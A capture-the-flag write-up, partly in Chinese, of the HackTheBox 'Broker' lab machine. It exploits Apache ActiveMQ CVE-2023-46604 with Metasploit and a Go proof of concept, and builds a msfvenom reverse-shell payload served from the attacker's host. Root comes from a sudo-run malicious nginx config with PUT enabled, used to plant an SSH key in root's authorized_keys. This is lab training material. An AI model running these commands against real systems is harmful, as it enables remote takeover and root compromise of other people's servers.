Broker (CVE-2023-46604)
target: 10.10.11.243
attacker: 10.10.14.75
scan
1 | |
web vul
./xray webscan –plugin phantasm -u http://10.10.11.243 –poc “pocs/*”
1 | |
ActiveMQ 默认用户名和密码
admin/ admin
http://10.10.11.243/index.html 200 ok
http://10.10.11.243/admin/ Version 5.15.15
http://10.10.11.243:8090/ 403
http://10.10.11.243:8090/ 403
http://10.10.11.243:5672/ Connection from client using unsupported AMQP attempted
http://10.10.11.243:42509/
http://10.10.11.243:61614/
http://10.10.11.243:61616/
https://www.trendmicro.com/en_us/research/23/k/cve-2023-46604-exploited-by-kinsing.html
我们发现了主动利用Apache ActiveMQ漏洞CVE-2023-46604下载Kinsing恶意软件(也称为h2miner)和加密货币挖矿器并感染Linux系统的行为。当被利用时,此漏洞会导致远程代码执行(RCE),Kinsing使用该漏洞下载和安装恶意软件。该漏洞本身是由于OpenWire命令未能验证可丢弃类类型而导致RCE。
ActiveMQ(用Java编写)是Apache开发的一种开源协议,用于实现面向消息的中间件(MOM)。它的主要功能是在不同的应用程序之间发送消息。它还包括STOMP、Jakarta Messaging(JMS)和OpenWire等附加功能。
Kinsing恶意软件是一种主要针对基于Linux的系统的严重威胁,可以渗透到服务器并在网络中迅速传播。它通过利用web应用程序或配置错误的容器环境中的漏洞进入。
最近,Kinsing背后的威胁行为者一直在利用CVE-2023-4911(Looney Tunables)等知名漏洞。一旦Kinsing感染了系统,它就会部署一个加密货币挖掘脚本,利用主机的资源来挖掘比特币等加密货币,从而对基础设施造成重大破坏,并对系统性能产生负面影响。
受影响的ActiveMQ版本
以下列表详细介绍了易受CVE-2023-46604攻击的受影响Apache ActiveMQ版本:
Apache ActiveMQ 5.18.0 before 5.18.3
Apache ActiveMQ 5.17.0 before 5.17.6
Apache ActiveMQ 5.16.0 before 5.16.7
Apache ActiveMQ before 5.15.16 Version 5.15.15
Apache ActiveMQ Legacy OpenWire Module 5.18.0 before 5.18.3
Apache ActiveMQ Legacy OpenWire Module 5.17.0 before 5.17.6
Apache ActiveMQ Legacy OpenWire Module 5.16.0 before 5.16.7
Apache ActiveMQ Legacy OpenWire Module 5.8.0 before 5.15.16
exploit
searchsploit activemq
Apache ActiveMQ 5.x-5.11.1 - Directory Traversal Shell Upload (Metasploit)
msfconsolesearch activemquse 1set lhost 10.10.14.75set lport 8080set RHOSTS 10.10.11.243set RPORT 80
没有成功
update metasploit
apt update; apt install metasploit-framework
before
Framework: 6.3.40-dev
Console : 6.3.40-dev
now
Framework: 6.3.47-dev
Console : 6.3.47-dev
search activemq
4 exploit/multi/misc/apache_activemq_rce_cve_2023_46604 2023-10-27 excellent Yes Apache ActiveMQ Unauthenticated Remote Code Executionset RHOSTS 10.10.11.243set lhost 10.10.14.75set target 1set payload linux/x86/meterpreter/reverse_tcp
[] Started reverse TCP handler on 10.10.14.75:4444
[] 10.10.11.243:61616 - Running automatic check (“set AutoCheck false” to disable)
[+] 10.10.11.243:61616 - The target appears to be vulnerable. Apache ActiveMQ 5.15.15
[] 10.10.11.243:61616 - Using URL: http://10.10.14.75:8080/p7sG7RSOpt
[] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[] 10.10.11.243:61616 - Server stopped.
[*] Exploit completed, but no session was created.
还是没有成功
open msf listener
msfconsole -r ear.rc
开启的参数要和elf木马生成的参数保持一致
try go poc
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ.git
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.75 LPORT=9090 -f elf -o 0101.elf
python3 -m http.server 8001
go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.75:8001/poc-linux.xml

try new tools - xpoc
./xpoc_linux_amd64 -t http://10.10.11.243/ -o 1.html
[INFO] 2024-01-01 20:19:16 use config at: /root/.xray/xpoc-config.yaml [strategy.go:30]
[INFO] 2024-01-01 20:19:16 load plugins form: [/root/.xray/xpoc/plugins] [loader.go:126]
[WARN] 2024-01-01 20:19:16 reverse-client init error:token not found [plugin.go:87]
[WARN] 2024-01-01 20:19:16 *reverseclient.ReverseClient init fail, reverse-factory disabled [plugin.go:95]
[INFO] 2024-01-01 20:19:17 [1] Website: [401 Unauthorized] http://10.10.11.243/
[INFO] 2024-01-01 20:19:20 no vulnerabilities were found.
./xpoc_linux_amd64 list -a
pocs number is 417.
no vulnerabilities were found?
是我不会用,还是长亭的新工具太垃了?
提权
提权用到的手法
- ssh无密码登陆,利用ssh-keygen生成ssh连接密钥
- sudo提权,nginx的配置文件的利用
- curl put方式上传到web服务器
获得bash
python3 -c 'import pty;pty.spawn("/bin/bash")
sudo -l
创建一个恶意的nginx配置文件
cat << EOF> /tmp/pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}
EOF
以root权限运行nginx的恶意配置文件
sudo nginx -c /tmp/pwn.conf
运行后,可以看到开启了1337端口,并且列出了linux的目录。
并且是root权限,可以直接看到http://10.10.11.243:1337/root/root.txt
ssh-keygen生成ssh连接密钥
ssh-keygen./root 输入密钥的名称,不要少任意一个字符。
Enter passphrase保持密码为空,这样才能设置ssh无密码登陆。直接回车就可以了。
准备将root.pub公钥写入到root用户的authorized_keys文件内。
curl put方式上传到web服务器
put方法很危险,一般web服务器不能开启的。
因为put方法很容易getshell
curl -X PUT localhost:1337/root/.ssh/authorized_keys -d “$(cat root.pub)”
ssh -i root root@localhost
cat /root/.ssh/authorized_keys
可以看到这两个文件内容是一样的。成功写入ssh公钥到root用户的authorized_keys文件。
提权成功
problems
ss -tlpn是什么命令, 跟ps -ef有什么区别